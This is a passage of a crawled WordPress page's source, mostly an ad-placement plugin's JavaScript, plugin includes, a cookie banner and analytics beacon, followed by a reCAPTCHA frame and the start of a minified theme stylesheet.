                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://ar.mediathinkonline.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ar.mediathinkonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#402fd8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"641cc53465124a47a8133c0d753a412b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 57/224 queries in 0.466 seconds using disk

Served from: ar.mediathinkonline.com @ 2023-09-29 12:44:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1UzjivZVn6DHn5HUxK3mTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021881113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ar.mediathinkonline.com/wp-content/themes/root/css/style.min.css
body_size: 17689
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 *//*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{conten